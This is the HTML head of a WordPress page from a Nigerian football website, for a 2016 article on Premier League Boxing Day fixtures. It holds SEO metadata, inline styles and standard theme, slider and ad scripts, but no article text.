

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www1.352.com.ng/premier-league-boxing-day-special/
body_size: 19898
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"
 xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>Premier League Boxing Day Special - 352</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www1.352.com.ng/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://www1.352.com.ng/wp-content/uploads/2016/12/Scorpion-King.jpg" /><meta name="author" content="Nasir Abubakar">

	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Boxing day fixtures assures you goals, lots of them. On this day; when it&#039;s winter in Europe and Harmattan in Nigeria.....there will be goals!" />
	<link rel="canonical" href="https://www1.352.com.ng/premier-league-boxing-day-special/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Premier League Boxing Day Special - 352" />
	<meta property="og:description" content="Boxing day fixtures assures you goals, lots of them. On this day; when it&#039;s winter in Europe and Harmattan in Nigeria.....there will be goals!" />
	<meta property="og:url" content="https://www1.352.com.ng/premier-league-boxing-day-special/" />
	<meta property="og:site_name" content="352" />
	<meta property="article:published_time" content="2016-12-28T10:26:55+00:00" />
	<meta property="og:image" content="https://www1.352.com.ng/wp-content/uploads/2016/12/Scorpion-King.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="355" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Nasir Abubakar" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Nasir Abubakar" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www1.352.com.ng/premier-league-boxing-day-special/","url":"https://www1.352.com.ng/premier-league-boxing-day-special/","name":"Premier League Boxing Day Special - 352","isPartOf":{"@id":"https://www1.352.com.ng/#website"},"primaryImageOfPage":{"@id":"https://www1.352.com.ng/premier-league-boxing-day-special/#primaryimage"},"image":{"@id":"https://www1.352.com.ng/premier-league-boxing-day-special/#primaryimage"},"thumbnailUrl":"https://www1.352.com.ng/wp-content/uploads/2016/12/Scorpion-King.jpg","datePublished":"2016-12-28T10:26:55+00:00","dateModified":"2016-12-28T10:26:55+00:00","author":{"@id":"https://www1.352.com.ng/#/schema/person/84eaa3d1d555fa57861856d716df3eed"},"description":"Boxing day fixtures assures you goals, lots of them. On this day; when it's winter in Europe and Harmattan in Nigeria.....there will be goals!","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www1.352.com.ng/premier-league-boxing-day-special/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www1.352.com.ng/premier-league-boxing-day-special/#primaryimage","url":"https://www1.352.com.ng/wp-content/uploads/2016/12/Scorpion-King.jpg","contentUrl":"https://www1.352.com.ng/wp-content/uploads/2016/12/Scorpion-King.jpg","width":640,"height":355},{"@type":"WebSite","@id":"https://www1.352.com.ng/#website","url":"https://www1.352.com.ng/","name":"352","description":"Football Website Based In Nigeria","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www1.352.com.ng/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www1.352.com.ng/#/schema/person/84eaa3d1d555fa57861856d716df3eed","name":"Nasir Abubakar","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www1.352.com.ng/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8797ba7e38b1e6191bac78d2c02076d0ce43e6f6258c29ae4c170f3b157f310d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8797ba7e38b1e6191bac78d2c02076d0ce43e6f6258c29ae4c170f3b157f310d?s=96&d=mm&r=g","caption":"Nasir Abubakar"},"url":"https://www1.352.com.ng/author/naseer/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="352 &raquo; Feed" href="https://www1.352.com.ng/feed/" />
<link rel="alternate" type="application/rss+xml" title="352 &raquo; Comments Feed" href="https://www1.352.com.ng/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="352 &raquo; Premier League Boxing Day Special Comments Feed" href="https://www1.352.com.ng/premier-league-boxing-day-special/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www1.352.com.ng/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww1.352.com.ng%2Fpremier-league-boxing-day-special%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www1.352.com.ng/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww1.352.com.ng%2Fpremier-league-boxing-day-special%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://www1.352.com.ng/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ms-user-css-css' href='https://www1.352.com.ng/wp-content/plugins/football-live-scores/css/user.css' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C400%2C600%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A500%2C400italic%2C700%2C900%2C500italic%2C400%2C300' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www1.352.com.ng/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www1.352.com.ng/wp-content/themes/CQ/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www1.352.com.ng/wp-content/themes/CQ/includes/demos/sport/demo_style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www1.352.com.ng/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www1.352.com.ng/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="sfpp-fb-root-js-extra">
/* <![CDATA[ */
var sfpp_script_vars = {"language":"en_US","appId":"297186066963865"};
//# sourceURL=sfpp-fb-root-js-extra
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://www1.352.com.ng/wp-content/plugins/simple-facebook-twitter-widget/js/simple-facebook-page-root.js" id="sfpp-fb-root-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www1.352.com.ng/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www1.352.com.ng/wp-json/wp/v2/posts/3608" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www1.352.com.ng/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www1.352.com.ng/?p=3608' />
<meta property="fb:app_id" content="169708283449197"/><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.19 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .post img";
var td_ajax_url="https:\/\/www1.352.com.ng\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.2";
var td_get_template_directory_uri="https:\/\/www1.352.com.ng\/wp-content\/themes\/CQ";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<link rel="icon" href="https://www1.352.com.ng/wp-content/uploads/2016/08/cropped-WhatsApp-Image-2016-08-01-at-6.32.48-PM-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://www1.352.com.ng/wp-content/uploads/2016/08/cropped-WhatsApp-Image-2016-08-01-at-6.32.48-PM-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www1.352.com.ng/wp-content/uploads/2016/08/cropped-WhatsApp-Image-2016-08-01-at-6.32.48-PM-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://www1.352.com.ng/wp-content/uploads/2016/08/cropped-WhatsApp-Image-2016-08-01-at-6.32.48-PM-270x270.jpeg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			body.td-animation-stack-type0 .td-animation-stack .entry-thumb, body.td-animation-stack-type0 .post img {
    opacity: 1 !important;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-3265499603246353",
    enable_page_level_ads: true
  });
</script>
